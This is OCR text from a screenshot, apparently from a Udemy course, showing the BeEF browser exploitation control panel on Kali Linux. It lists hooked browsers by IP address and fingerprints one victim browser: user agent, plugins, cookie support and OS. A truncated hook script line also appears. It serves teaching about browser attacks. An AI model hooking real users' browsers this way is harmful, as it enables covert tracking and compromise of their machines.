 Applications Places Firefox ESR Tue 13:12 1
BeEF Control Panel - Mozilla Firefox
UPC Wireless Cable Router what's my ip - Google... BeEF Control Panel
127.0.0.1:3000/ui/panel Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
BeEF 0.4.7.0-alpha Submit Bug Logout
File Edit View Search Termi
[*] Please wait as BeEF se
[*] You might need to refr
[*] UI URL: http://127.0.0
[*] Hook: <script src="htt
[*] Example: <script src="
root@kali:~#
Hooked Browsers
Online Browsers
89.100.145.189
? 109.125.19.76
Offline Browsers
Basic Requester
Getting Started Logs Current Browser
Details Logs Commands Rider XssRays Ipec Network WebRTC
Category: Browser (6 Items)
Browser Version: UNKNOWN Initialization
Browser UA String: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0 Initialization
Browser Language: en-US Initialization
Browser Platform: Win32 Initialization
Browser Plugins: AdobeAAMDetect Initialization
Window Size: Width: 1920, Height: 971 Initialization
Category: Browser Components (12 Items)
Flash: No Initialization
VBScript: No Initialization
PhoneGap: No Initialization
Google Gears: No Initialization
Web Sockets: Yes Initialization
QuickTime: No Initialization
RealPlayer: No Initialization
Windows Media Player: No Initialization
WebRTC: Yes Initialization
ActiveX: No Initialization
Session Cookies: Yes Initialization
Persistent Cookies: Yes Initialization
Category: Hooked Page (5 Items)
Page Title: Unknown Initialization
Page URI: http://89.100.145.189/ Initialization
Page Referrer: Unknown Initialization
Host Name/IP: 89.100.145.189 Initialization
Cookies: Initialization
Category: Host (8 Items)
Host Name/IP: 109.125.19.76 Initialization
Date: Tue Jan 17 2017 10:11:55 GMT-0800 (Pacific Standard Time) Initialization
Operating System: Windows Initialization
Hardware: Unknown Initialization
CPU: x86_64 Initialization
Default Browser: Unknown Initialization
Screen Size: Width: 1920, Height: 1080, Colour Depth: 24 Initialization
Touch Screen: No Initialization
"index.html" selected (59 bytes)
Udemy